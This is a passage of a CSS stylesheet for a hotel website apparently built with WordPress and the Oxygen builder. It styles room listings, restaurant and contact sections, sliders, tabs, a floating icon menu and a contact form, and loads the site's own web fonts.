 margin-top:9px;
 margin-bottom:56px;
 width:auto;
}
.bnb-heading-three {
 font-family:Vidaloka;
 color:#2b2c26;
 font-size:24px;
 font-weight:400;
 line-height:1.1;
}
.slide_vh {
background-size: cover; height:98vh;
 background-repeat:no-repeat;
 background-position:50% 50%;
}
.oxel_focus_section:hover{
}
.oxel_focus_section {
 transition-duration:0.4s;
 transition-timing-function:ease-in-out;
 overflow:hidden;
}
.oxel_focus_section .ct-section-inner-wrap {
padding-top: 2px;
}
.oxel_focus_section:not(.ct-section):not(.oxy-easy-posts),
.oxel_focus_section.oxy-easy-posts .oxy-posts,
.oxel_focus_section.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
.oxel_focus_section__backdrop {
 position:fixed;
 right:0px;
 left:0px;
 bottom:0px;
 z-index:1000;
 opacity:0;
 transition-duration:0.8s;
 transition-timing-function:ease-in-out;
 transition-property:top bottom;
 top:0px;
 background-color:rgba(255,255,255,0);
}
.oxel_focus_section__inner {
 transition-duration:0.4s;
 transition-timing-function:ease-in-out;
 width:100%;
 text-align:center;
 padding-top:32px;
 padding-left:32px;
 padding-right:32px;
 padding-bottom:32px;
 z-index:1001;
 position:relative;
}
.oxel_focus_section__inner:not(.ct-section):not(.oxy-easy-posts),
.oxel_focus_section__inner.oxy-easy-posts .oxy-posts,
.oxel_focus_section__inner.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
.oxel_floating_icon_menu {
 position:fixed;
 right:32px;
 bottom:32px;
 text-align:right;
 z-index:9999;
pointer-events: none; position: fixed; left: 32px; bottom: 52px; text-align: left; z-index: 9999; pointer-events: none;
}
.oxel_floating_icon_menu:not(.ct-section):not(.oxy-easy-posts),
.oxel_floating_icon_menu.oxy-easy-posts .oxy-posts,
.oxel_floating_icon_menu.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column-reverse;
align-items:flex-start;
}
.oxel_floating_icon_menu__main_icon:hover{
background-color: #5eb45c;
border: 1px solid #5eb45c;
padding: ;}.oxel_floating_icon_menu__main_icon:hover{
}
.oxel_floating_icon_menu__main_icon {
background-color: #e03236;
border: 1px solid #e03236;
padding: 12px;color: #f9f9fa;}.oxel_floating_icon_menu__main_icon 
>svg {width: 40px;height: 40px;}.oxel_floating_icon_menu__main_icon {
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
cursor: pointer; pointer-events: all;
}
.oxel_floating_icon_menu__hidden_links {
transform:translate(100px); transition-duration:0.3s;
 transition-timing-function:ease-in-out;
 opacity:0;
 text-align:right;
}
.oxel_floating_icon_menu__hidden_links:not(.ct-section):not(.oxy-easy-posts),
.oxel_floating_icon_menu__hidden_links.oxy-easy-posts .oxy-posts,
.oxel_floating_icon_menu__hidden_links.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
.oxel_floating_icon_menu__row {
 margin-bottom:8px;
 margin-top:8px;
}
.oxel_floating_icon_menu__row:not(.ct-section):not(.oxy-easy-posts),
.oxel_floating_icon_menu__row.oxy-easy-posts .oxy-posts,
.oxel_floating_icon_menu__row.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
.floating_icon_menu__hidden_icon:hover{
background-color: #e03236;
border: 1px solid #e03236;
padding: ;}.floating_icon_menu__hidden_icon:hover{
}
.floating_icon_menu__hidden_icon {
background-color: #5eb45c;
border: 1px solid #5eb45c;
padding: 12px;color: #f9f9fa;}.floating_icon_menu__hidden_icon 
>svg {width: 38px;height: 38px;}.floating_icon_menu__hidden_icon {
 margin-right:3px;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
}
.oxel_floating_icon_menu__label:hover{
 background-color:#e03236;
}
.oxel_floating_icon_menu__label {
 margin-right:16px;
 font-size:12px;
 text-transform:uppercase;
 letter-spacing:2px;
 font-weight:600;
 padding-top:4px;
 padding-bottom:4px;
 padding-left:6px;
 padding-right:6px;
 color:#ffffff;
 background-color:#5eb45c;
 border-radius:5px;
}
.small-text {
 font-family:Arial Black, Gadget, sans-serif;
 font-size:12px;
 line-height:1.6;
 color:#95949e;
 margin-bottom:6px;
 font-weight:400;
}
.heading-four {
 font-family:PT Serif;
 font-size:18px;
 text-transform:uppercase;
 letter-spacing:2px;
 font-weight:700;
 line-height:1.2;
 color:#2b2c26;
 margin-bottom:6px;
}
.text-link {
 font-family:Arial Black, Gadget, sans-serif;
 margin-bottom:24px;
 line-height:1.6;
 color:#af987a;
 font-size:16px;
 font-weight:400;
 text-decoration:none;
}
.bnb-heading-two {
 color:#2b2c26;
 font-size:36px;
 font-weight:400;
}
.bnb-meta-image {
 width:24px;
 margin-right:6px;
}
.bnb-post-meta {
 color:#95949e;
 font-size:12px;
 font-weight:600;
 line-height:1.1;
 letter-spacing:3px;
 text-transform:uppercase;
}
.bnb-article-content {
}
.oxy-stock-content-styles {
}
.bnb-heading-four {
 font-family:PT Serif;
 color:#2b2c26;
 font-size:18px;
 font-weight:700;
 line-height:1.1;
 text-transform:uppercase;
 letter-spacing:2px;
}
.bnb-blog-small-text {
 color:#95949e;
 font-size:12px;
 font-weight:400;
 line-height:1.6;
 margin-bottom:6px;
}
.bnb-blog-stars {
 width:120px;
 margin-bottom:6px;
}
.bnb-blog-left-link {
 color:#af987a;
 line-height:1.6;
 margin-bottom:18px;
}
.bnb-subheading {
 font-size:18px;
 font-weight:400;
 color:#333333;
 font-style:italic;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale; line-height:1.6;
 margin-bottom:24px;
}
.bnb-sample-content {
}
.paragraph {
 font-family:Arial Black, Gadget, sans-serif;
 color:#666666;
 line-height:1.6;
 margin-bottom:12px;
 text-align:left;
 font-size:16px;
 font-weight:400;
}
.bnb-logo:hover{
 opacity:1;
}
.bnb-logo {
 padding-top:18px;
 padding-left:18px;
 padding-right:18px;
 padding-bottom:18px;
 opacity:0.65;
 transition-duration:0.2s;
 transition-timing-function:ease;
 transition-property:all;
}
.bnb-footer-text {
 color:#95949e;
 font-size:12px;
 font-weight:400;
 line-height:1.6;
}
@media (max-width: 767px) {
.bnb-footer-text {
 margin-top:3px;
 margin-bottom:3px;
}
}

.red-quote {
 font-family:PT Serif;
 font-size:36px;
 font-weight:700;
 color:#af987a;
 font-style:italic;
 line-height:1.3;
 padding-top:12px;
 padding-bottom:12px;
 border-bottom-width:1px;
 border-bottom-style:solid;
 border-bottom-color:rgba(0,0,0,0.1);
 border-top-width:1px;
 border-top-style:solid;
 border-top-color:rgba(0,0,0,0.1);
 margin-left:18px;
 margin-right:18px;
 margin-bottom:6px;
}
.post-meta {
 font-family:Arial Black, Gadget, sans-serif;
 font-size:12px;
 color:#95949e;
 font-weight:700;
 letter-spacing:3px;
 line-height:1.1;
 text-transform:uppercase;
}
.bnb-small-room-icon {
color: #af987a;}.bnb-small-room-icon 
>svg {width: 42px;height: 42px;}.bnb-small-room-icon {
 margin-bottom:12px;
}
.bnb-small-room-rooms-wrapper {
 width:100%;
 background-color:#ffffff;
}
.bnb-small-room-rooms-wrapper:not(.ct-section):not(.oxy-easy-posts),
.bnb-small-room-rooms-wrapper.oxy-easy-posts .oxy-posts,
.bnb-small-room-rooms-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:stretch;
}
.bnb-small-room-rooms-image {
 margin-top:-36px;
 margin-bottom:24px;
}
@media (max-width: 767px) {
.bnb-small-room-rooms-image {
 margin-top:-20px;
}
}

.bnb-small-room-rooms-meta-wrapper {
 padding-left:24px;
 padding-right:24px;
 margin-bottom:12px;
}
.bnb-small-room-rooms-meta-wrapper:not(.ct-section):not(.oxy-easy-posts),
.bnb-small-room-rooms-meta-wrapper.oxy-easy-posts .oxy-posts,
.bnb-small-room-rooms-meta-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
.bnb-small-room-rooms-meta-image {
 width:24px;
 margin-right:6px;
}
.bnb-small-room-rooms-meta-text {
 font-size:12px;
 color:#95949e;
 font-weight:700;
 letter-spacing:3px;
 line-height:1.1;
 text-transform:uppercase;
}
.bnb-small-room-rooms-price {
 font-family:PT Serif;
 color:#af987a;
 font-size:36px;
 font-weight:700;
 line-height:1.1;
 text-align:left;
 font-style:italic;
 padding-bottom:12px;
 padding-top:12px;
 border-top-width:1px;
 border-top-style:solid;
 border-top-color:#b4b3bb;
 margin-left:24px;
 margin-right:24px;
}
.bnb-small-room-rooms-text {
 color:#666666;
 font-size:16px;
 font-weight:400;
 line-height:1.6;
 text-align:left;
 padding-left:24px;
 padding-right:24px;
 margin-bottom:18px;
}
.bnb-secondary-button:hover{
 color:#ffffff;
 background-color:#af987a;
 border-top-color:#af987a;
 border-right-color:#af987a;
 border-bottom-color:#af987a;
 border-left-color:#af987a;
}
.bnb-secondary-button {
 font-family:Arial Black, Gadget, sans-serif;
 font-size:14px;
 color:#af987a;
 font-weight:900;
 line-height:1.1;
 letter-spacing:5px;
 text-align:center;
 padding-top:18px;
 padding-bottom:18px;
 padding-left:48px;
 padding-right:48px;
 border-top-width:2px;
 border-right-width:2px;
 border-bottom-width:2px;
 border-left-width:2px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 background-color:#ffffff;
}
.bnb-small-room-rooms-link {
 color:#af987a;
 font-size:12px;
 font-weight:400;
 text-decoration:none;
 line-height:1.6;
 text-align:center;
 margin-top:24px;
 margin-bottom:24px;
}
.bnb-contact-column {
 text-align:left;
}
.bnb-contact-column:not(.ct-section):not(.oxy-easy-posts),
.bnb-contact-column.oxy-easy-posts .oxy-posts,
.bnb-contact-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
justify-content:flex-start;
}
@media (max-width: 991px) {
.bnb-contact-column {
}
}

.bnb-contact-icon {
color: #af987a;}.bnb-contact-icon 
>svg {width: 42px;height: 42px;}.bnb-contact-icon {
 margin-bottom:12px;
}
.bnb-contact-title {
 font-family:PT Serif;
 color:#2b2c26;
 font-size:18px;
 font-weight:700;
 line-height:1.1;
 letter-spacing:2px;
 margin-bottom:12px;
 text-transform:uppercase;
}
.bnb-contact-link {
 margin-bottom:6px;
 line-height:1.6;
 color:#af987a;
 font-weight:400;
}
.bnb-contact-text {
 color:#666666;
 font-size:16px;
 line-height:1.6;
 margin-bottom:6px;
}
.bnb-restaurant-title {
 font-family:PT Serif;
 font-weight:700;
 font-size:18px;
 color:#eaeaea;
 line-height:1.1;
 letter-spacing:2px;
 margin-bottom:12px;
 text-transform:uppercase;
}
.bnb-restaurant-text {
 color:#eaeaea;
 font-size:16px;
 font-weight:400;
 line-height:1.6;
 text-align:left;
 margin-bottom:6px;
}
.bnb-restaurant-wrapper {
 width:100%;
 padding-top:24px;
 padding-bottom:24px;
 background-color:#ffffff;
}
.bnb-restaurant-image {
 margin-bottom:24px;
 margin-left:-24px;
}
@media (max-width: 479px) {
.bnb-restaurant-image {
 margin-left:-16px;
}
}

.bnb-restaurant-column-title {
 font-family:Arial Black, Gadget, sans-serif;
 font-size:14px;
 color:#2b2c26;
 font-weight:900;
 line-height:1.1;
 letter-spacing:5px;
 text-align:center;
 width:100%;
 margin-bottom:12px;
}
.bnb-restaurant-column-text {
 color:#666666;
 font-size:16px;
 font-weight:400;
 text-align:left;
 line-height:1.6;
 margin-left:24px;
 margin-right:24px;
 margin-bottom:12px;
}
.bnb-restaurant-column-link {
 width:100%;
 text-align:center;
 font-size:12px;
 color:#af987a;
}
.bnb-restaurant-icon-column {
 text-align:left;
}
.bnb-restaurant-icon-column:not(.ct-section):not(.oxy-easy-posts),
.bnb-restaurant-icon-column.oxy-easy-posts .oxy-posts,
.bnb-restaurant-icon-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
justify-content:flex-start;
}
.bnb-restaurant-icon {
color: #af987a;}.bnb-restaurant-icon 
>svg {width: 42px;height: 42px;}.bnb-restaurant-icon {
 margin-bottom:12px;
}
.bnb-restaurant-icon-title {
 font-family:PT Serif;
 color:#2b2c26;
 font-size:18px;
 font-weight:700;
 line-height:1.1;
 letter-spacing:2px;
 margin-bottom:6px;
}
.bnb-restaurant-icon-text {
 color:#666666;
 font-size:16px;
 font-weight:400;
 line-height:1.6;
}
.bnb-rooms-left-link {
 color:#af987a;
 font-size:16px;
 font-weight:400;
 text-decoration:none;
 line-height:1.6;
 margin-bottom:12px;
}
.bnb-rooms-room-wrapper {
 width:100%;
 background-color:#ffffff;
 text-align:left;
}
.bnb-rooms-room-wrapper:not(.ct-section):not(.oxy-easy-posts),
.bnb-rooms-room-wrapper.oxy-easy-posts .oxy-posts,
.bnb-rooms-room-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:stretch;
}
.bnb-rooms-room-image {
 margin-bottom:24px;
}
.bnb-rooms-meta-wrapper {
 text-align:left;
 padding-left:24px;
 padding-right:24px;
 margin-bottom:12px;
}
.bnb-rooms-meta-wrapper:not(.ct-section):not(.oxy-easy-posts),
.bnb-rooms-meta-wrapper.oxy-easy-posts .oxy-posts,
.bnb-rooms-meta-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
justify-content:flex-start;
}
.bnb-rooms-meta-image {
 width:24px;
 margin-right:6px;
}
.bnb-rooms-meta-text {
 color:#95949e;
 font-weight:700;
 font-size:12px;
 letter-spacing:3px;
 line-height:1.1;
 text-align:left;
}
.bnb-rooms-room-price {
 font-family:PT Serif;
 color:#af987a;
 font-size:36px;
 font-weight:700;
 font-style:italic;
 line-height:1.1;
 margin-bottom:12px;
 margin-left:24px;
 margin-right:24px;
 border-top-color:#b4b3bb;
 border-top-width:1px;
 border-top-style:solid;
 padding-top:12px;
}
.bnb-rooms-room-text {
 color:#666666;
 font-size:16px;
 font-weight:400;
 line-height:1.6;
 text-align:left;
 padding-left:24px;
 padding-right:24px;
 margin-bottom:18px;
}
.bnb-rooms-room-small-link {
 font-size:12px;
 color:#af987a;
 font-weight:400;
 text-align:center;
 margin-top:24px;
 margin-bottom:26px;
}
.bnb-about-quote-column {
 text-align:left;
}
.bnb-about-quote-column:not(.ct-section):not(.oxy-easy-posts),
.bnb-about-quote-column.oxy-easy-posts .oxy-posts,
.bnb-about-quote-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
justify-content:flex-start;
}
.bnb-about-quote-title {
 font-family:PT Serif;
 font-size:18px;
 color:#2b2c26;
 font-weight:700;
 line-height:1.1;
 letter-spacing:2px;
 margin-bottom:12px;
}
.bnb-about-qoute-text {
 color:#666666;
 font-size:16px;
 font-weight:400;
 line-height:1.6;
}
.bnb-about-image-column {
}
.bnb-about-image-wrapper {
 width:100%;
 background-color:#ffffff;
 padding-top:24px;
 padding-bottom:24px;
}
.bnb-about-image-wrapper:not(.ct-section):not(.oxy-easy-posts),
.bnb-about-image-wrapper.oxy-easy-posts .oxy-posts,
.bnb-about-image-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
.bnb-about-image {
 margin-left:-24px;
 margin-bottom:24px;
}
.bnb-about-image-title {
 font-family:Arial Black, Gadget, sans-serif;
 color:#2b2c26;
 font-size:14px;
 font-weight:900;
 letter-spacing:5px;
 width:100%;
 text-align:center;
 margin-bottom:6px;
}
.bnb-about-image-link {
 color:#af987a;
 width:100%;
 font-size:12px;
 line-height:1.6;
 text-align:center;
}
.bnb-about-column {
 text-align:left;
}
.bnb-about-column:not(.ct-section):not(.oxy-easy-posts),
.bnb-about-column.oxy-easy-posts .oxy-posts,
.bnb-about-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
justify-content:flex-start;
}
.bnb-about-icon {
color: #af987a;}.bnb-about-icon 
>svg {width: 42px;height: 42px;}.bnb-about-icon {
 margin-bottom:12px;
}
.bnb-about-icon-title {
 font-family:PT Serif;
 color:#2b2c26;
 font-size:18px;
 font-weight:700;
 letter-spacing:2px;
 line-height:1.1;
 margin-bottom:12px;
}
.bnb-about-icon-text {
 color:#666666;
 font-size:16px;
 font-weight:400;
 line-height:1.6;
}
.secondary-button:hover{
 text-decoration:none;
 background-color:#af987a;
 color:#ffffff;
}
.secondary-button {
 font-family:Arial Black, Gadget, sans-serif;
 background-color:#ffffff;
 padding-top:16px;
 padding-left:36px;
 padding-right:36px;
 padding-bottom:16px;
 font-size:14px;
 color:#af987a;
 font-weight:900;
 letter-spacing:5px;
 text-transform:uppercase;
 text-decoration:none;
 text-align:center;
 border-top-width:2px;
 border-right-width:2px;
 border-bottom-width:2px;
 border-left-width:2px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 border-top-color:#af987a;
 border-right-color:#af987a;
 border-bottom-color:#af987a;
 border-left-color:#af987a;
 transition-duration:0.2s;
 transition-timing-function:ease;
 transition-property:all;
}
.bnb-home-rooms-wrapper {
 background-color:#ffffff;
 margin-right:20px;
 padding-bottom:24px;
 overflow:hidden;
 text-align:justify;
 min-width:45%;
}
.bnb-home-rooms-wrapper:not(.ct-section):not(.oxy-easy-posts),
.bnb-home-rooms-wrapper.oxy-easy-posts .oxy-posts,
.bnb-home-rooms-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:stretch;
}
@media (max-width: 991px) {
.bnb-home-rooms-wrapper {
 min-width:70%;
}
}

@media (max-width: 479px) {
.bnb-home-rooms-wrapper {
 min-width:80%;
}
}

.bnb-home-rooms-image {
 width:100%;
 margin-bottom:18px;
}
.bnb-home-rooms-meta-wrapper {
 margin-bottom:6px;
 padding-left:24px;
 padding-right:4px;
}
.bnb-home-rooms-link {
 font-size:12px;
 color:#af987a;
 font-weight:400;
 width:100%;
 text-align:center;
 margin-top:24px;
}
.rest-bg {
 background-color:#ffffff;
background: linear-gradient(to right, #eaeaea 33%, #ffffff 33%);
}
@media (max-width: 991px) {
.rest-bg {
}
.rest-bg .ct-section-inner-wrap {
padding-top: 20px;
padding-bottom: 20px;
}
}

@media (max-width: 767px) {
.rest-bg {
background: linear-gradient(to bottom, #eaeaea 33%, #ffffff 33%);
}
}

@media (max-width: 479px) {
.rest-bg {
background: linear-gradient(to bottom, #eaeaea 15%, #ffffff 15%);
}
}

.bnb-home-icon-blocks-icon {
color: #af987a;}.bnb-home-icon-blocks-icon 
>svg {width: 42px;height: 42px;}.bnb-home-icon-blocks-icon {
 margin-bottom:12px;
}
.bnb-home-block-wrapper {
 width:100%;
 background-color:#ffffff;
 padding-top:24px;
 padding-bottom:24px;
 text-align:justify;
}
.bnb-home-block-wrapper:not(.ct-section):not(.oxy-easy-posts),
.bnb-home-block-wrapper.oxy-easy-posts .oxy-posts,
.bnb-home-block-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:stretch;
}
.bnb-home-blocks-image {
 margin-bottom:24px;
}
@media (max-width: 479px) {
.bnb-home-blocks-image {
 margin-left:-16px;
}
}

.box-heading {
 text-transform:uppercase;
 font-weight:900;
 color:#2b2c26;
 letter-spacing:5px;
 margin-bottom:12px;
 line-height:1.1;
 font-size:14px;
 text-align:center;
}
.small-link {
 font-family:Arial Black, Gadget, sans-serif;
 font-size:12px;
 color:#af987a;
 font-weight:400;
 text-align:center;
}
.singularxperience {
 font-size:36px;
 font-weight:200;
 color:#af987a;
 padding-left:20px;
 padding-top:0px;
 padding-right:20px;
 padding-bottom:0px;
 border-top-right-radius:5px;
 border-bottom-left-radius:5px;
 border-top-left-radius:5px;
 border-bottom-right-radius:5px;
 text-align:center;
}
@media (max-width: 991px) {
.singularxperience {
transform:translateY(1px);}
}

@media (max-width: 767px) {
.singularxperience {
transform:translateY(1px); color:rgba(1,1,1,0.4);
 font-size:32px;
 background-color:rgba(1,1,1,0.0);
 text-shadow:0px 0px 0px #eaeaea;
}
}

@media (max-width: 479px) {
.singularxperience {
transform:translateY(1px);}
}

.singulardexcription {
 font-size:20px;
 font-weight:600;
 color:#af987a;
 padding-left:15px;
 padding-right:15px;
 border-radius:5px;
 margin-top:5px;
 width:80%;
 text-align:center;
}
@media (max-width: 991px) {
.singulardexcription {
transform:translateY(1px);}
}

@media (max-width: 767px) {
.singulardexcription {
transform:translateY(1px); font-size:16px;
 color:rgba(1,1,1,0.4);
 width:100%;
 background-color:rgba(1,1,1,0.0);
 text-shadow:0px 0px 0px #f1ece8;
}
}

@media (max-width: 479px) {
.singulardexcription {
transform:translateY(1px);}
}

.slideshome {
}
.sliderhome {
 slider-remove-padding:yes;
 slider-dots-overlay:yes;
 slider-stretch-slides:yes;
 width:100%;
}
            .sliderhome .unslider {
				padding: 0px;
			}
			.sliderhome .unslider-wrap.unslider-carousel > li {
				padding: 0px;
			}
			.sliderhome .unslider-arrow.next {
				right: 10px;
				z-index: 100;
			}
			.sliderhome .unslider-arrow.prev {
				left: 10px;
				z-index: 100;
			}
        			.sliderhome .unslider .unslider-nav {
			    position: absolute;
			    bottom: 0;
			    left: 0;
			    right: 0;
			    z-index: 100;
			}
					.sliderhome .unslider-wrap {
				display: flex;
			}
			.sliderhome .ct-slide {
				height: 100%;
			}
			.sliderhome .unslider, 
			.sliderhome .oxygen-unslider-container, 
			.sliderhome .unslider-wrap, 
			.sliderhome .unslider-wrap li {
				height: 100%;
			}
		@media (max-width: 991px) {
.sliderhome {
}
}

.oxy-superbox-primary {
}
.oxy-superbox-secondary {
}
.tabs-5188-tab {
}
.tabs-5188-tab-active {
}
.tabs-contents-5188-tab {
}
.tabs-2151-tab {
 background-color:#e2d4c0;
}
@media (max-width: 767px) {
.tabs-2151-tab {
 padding-top:5px;
 padding-right:5px;
 padding-bottom:5px;
 padding-left:5px;
 width:100%;
 border-right-color:#f1ece8;
 border-right-style:solid;
 border-right-width:1px;
 border-left-color:#f1ece8;
 border-left-width:1px;
 border-left-style:solid;
}
}

@media (max-width: 479px) {
.tabs-2151-tab {
 padding-bottom:4px;
 padding-top:4px;
 text-transform:uppercase;
}
}

.tabs-2151-tab-active {
}
.tabs-contents-2151-tab {
}
@media (max-width: 479px) {
.tabs-contents-2151-tab {
 padding-left:2px;
 padding-top:2px;
 padding-right:2px;
 padding-bottom:2px;
}
}

.tabtitle {
 font-size:24px;
 color:#af987a;
 margin-left:20px;
}
.tabtab {
 color:#ffffff;
 font-weight:600;
 font-size:18px;
 text-shadow:1px 1px 2px rgba(1,1,1,0.4);
}
@media (max-width: 991px) {
.tabtab {
 line-height:1.2;
 font-size:16px;
}
}

@media (max-width: 767px) {
.tabtab {
 font-size:14px;
 font-weight:400;
 text-align:center;
}
}

@media (max-width: 479px) {
.tabtab {
 font-weight:600;
 letter-spacing:0.8px;
}
}

._4colrooms:hover{
background-size: cover;}
._4colrooms {
 text-align:center;
 min-height:180px;
 padding-top:0px;
 padding-right:0px;
 padding-bottom:0px;
 padding-left:0px;
 margin-left:8px;
 margin-right:8px;
 width:14%;
}
._4colrooms:not(.ct-section):not(.oxy-easy-posts),
._4colrooms.oxy-easy-posts .oxy-posts,
._4colrooms.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.toggle-3179 {
 width:100%;
}

        
                .toggle-3179 .oxy-expand-collapse-icon::before,
        .toggle-3179 .oxy-expand-collapse-icon::after {
            background-color: #ffffff;        }
        
        .toggle-3179-expanded {
}
.homehoteldescription {
 text-align:justify;
 font-size:18px;
}
.toggle-3970 {
 margin-top:40px;
 min-width:100%;
}

                .toggle-3970 .oxy-expand-collapse-icon {
            font-size: 12px;        }
        
                .toggle-3970 .oxy-expand-collapse-icon::before,
        .toggle-3970 .oxy-expand-collapse-icon::after {
            background-color: rgba(142,150,159,0);        }
        
        .toggle-3970-expanded {
}
.oxy-close-modal:hover{
background-color :#af987a;
border: 1px solid #af987a;
color: #eaeaea;
}.oxy-close-modal:hover{
}
.oxy-close-modal {
background-color :#af987a;
border: 1px solid #af987a;
color: #f1ece8;
padding: 10px 16px;
}.oxy-close-modal {
 font-size:12px;
 font-weight:600;
 padding-top:10px;
 padding-right:10px;
 padding-bottom:10px;
 padding-left:10px;
 margin-top:20px;
}
.knowmoremodal {
}
.tabs-3611-tab {
 width:300px;
}
@media (max-width: 767px) {
.tabs-3611-tab {
 padding-left:0px;
 padding-top:0px;
 padding-right:8px;
 padding-bottom:0px;
}
}

@media (max-width: 479px) {
.tabs-3611-tab {
 padding-right:5px;
}
}

.tabs-3611-tab-active {
}
.tabs-contents-3611-tab {
}
.roomstabs:hover{
 width:100%;
 background-color:#af987a;
 color:#ffffff;
}
.roomstabs {
 text-transform:uppercase;
 color:#af987a;
 font-size:20px;
 width:100%;
 text-align:center;
}
@media (max-width: 1120px) {
.roomstabs {
 font-size:18px;
 letter-spacing:1px;
}
}

@media (max-width: 991px) {
.roomstabs {
 font-size:16px;
}
}

@media (max-width: 767px) {
.roomstabs {
 font-size:16px;
 text-align:center;
}
}

@media (max-width: 479px) {
.roomstabs {
 font-size:14px;
 letter-spacing:0px;
 text-align:center;
 padding-top:3px;
 padding-bottom:3px;
 padding-left:6px;
 padding-right:6px;
 width:100%;
}
.roomstabs:hover{
 padding-top:3px;
 padding-bottom:3px;
 padding-left:6px;
 padding-right:6px;
 background-color:#af987a;
 color:#ffffff;
 width:100%;
}
}

.tabspaddingrooms {
 padding-top:100px;
}
.unitslider {
 width:100%;
}
.roomsdescriptionpage {
 padding-left:50px;
 padding-right:50px;
}
@media (max-width: 1120px) {
.roomsdescriptionpage {
 padding-left:25px;
 padding-right:25px;
}
}

@media (max-width: 479px) {
.roomsdescriptionpage {
 padding-left:0px;
 padding-right:0px;
}
}

.navmenumobile {
}
.toggle-7321 {
}
@media (max-width: 479px) {
.toggle-7321 {
}
}

.toggle-7321-expanded {
}
.horizontal-scroll-item {
}
.horizontal-scroll-wrapper {
}
.horizontal-scroll-wrapper:not(.ct-section):not(.oxy-easy-posts),
.horizontal-scroll-wrapper.oxy-easy-posts .oxy-posts,
.horizontal-scroll-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
}
.horizontal-scroll-section {
}
.gallery {
}
.gallery-container {
}
.tabs-9867-tab:hover{
 background-color:#ede3dc;
}
.tabs-9867-tab {
}
.tabs-9867-tab-active {
}
.tabs-contents-9867-tab {
}
.toggle-1593:hover{
 background-color:#fffdfc;
}
.toggle-1593 {
 padding-top:5px;
 padding-left:10px;
 padding-right:10px;
 padding-bottom:5px;
 background-color:#af987a;
 border-radius:50px;
 border-top-width:1px;
 border-right-width:1px;
 border-bottom-width:1px;
 border-left-width:1px;
 border-top-color:#af987a;
 border-right-color:#af987a;
 border-bottom-color:#af987a;
 border-left-color:#af987a;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
}

                .toggle-1593 .oxy-expand-collapse-icon {
            font-size: 0px;        }
        
        
        .toggle-1593-expanded {
}
.togglerse {
}
/* CINQUE TERRE */
@font-face{
	font-family:'cinqueterre';
	src:url('https://www.sokohotels.com/wp-content/uploads/fonts/cinqueterre-webfont.woff2')format('woff2'),
		url('https://www.sokohotels.com/wp-content/uploads/fonts/cinqueterre-webfont.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

@font-face {
    font-family: 'cinque_terreitalic';
    src: url('https://www.sokohotels.com/wp-content/uploads/fonts/cinqueterre-italic-webfont.woff2') format('woff2'),
         url('https://www.sokohotels.com/wp-content/uploads/fonts/cinqueterre-italic-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

/* ZOLINA */
@font-face {
    font-family: 'zolinaregular';
    src: url('https://www.sokohotels.com/wp-content/uploads/fonts/zolina-regular-webfont.woff2') format('woff2'),
         url('https://www.sokohotels.com/wp-content/uploads/fonts/zolina-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'zolinalight';
    src: url('https://www.sokohotels.com/wp-content/uploads/fonts/zolina-light-webfont.woff2') format('woff2'),
         url('https://www.sokohotels.com/wp-content/uploads/fonts/zolina-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

/* HIND GUNTUR */
@font-face {
    font-family: 'hind_gunturbold';
    src: url('https://www.sokohotels.com/wp-content/uploads/fonts/hindguntur-bold-webfont.woff2') format('woff2'),
         url('https://www.sokohotels.com/wp-content/uploads/fonts/hindguntur-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'hind_gunturlight';
    src: url('https://www.sokohotels.com/wp-content/uploads/fonts/hindguntur-light-webfont.woff2') format('woff2'),
         url('https://www.sokohotels.com/wp-content/uploads/fonts/hindguntur-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

body, a{  font-family: 'hind_gunturlight';
}



h1, h2{
	font-family: 'cinqueterre',Helvetica,Arial,Lucida,sans-serif;
}

h3{
	font-family: 'hind_gunturbold';
}

h5, h6{
	font-family: 'zolinaregular';
}

/* CF7 Contact Form */

.wpcf7-form p label{
  font-size:12px !important;
  font-family: 'hind_gunturbold' !important;}

.wpcf7-form-control, .wpcf7-text, .wpcf7-validates-as-required{
  width:260px;
  height:32px;
  border:1px solid light-grey;
}

.wpcf7-submit{
  border-radius:1px;
  width:160px;
  height:32px;
  border:1px solid light-grey;
}

.wpcf7-textarea{
 height:162px;
}

#wpcf7-f295-o1, #wpcf7-f300-o1{text-align: center;}

/* -----------  HOME PAGE  -----------*/

/* Carte */

@media only screen and (max-width:768px){
  #section-954-35{display:none;}
}

/* SLIDER HOMEPAGE */

.unslider-arrow {
  background: rgba(0, 0, 0, 0) url('/wp-content/uploads/2025/chevron-right-white.svg')!important;
  background-repeat: no-repeat!important;
  background-position: center center!important;
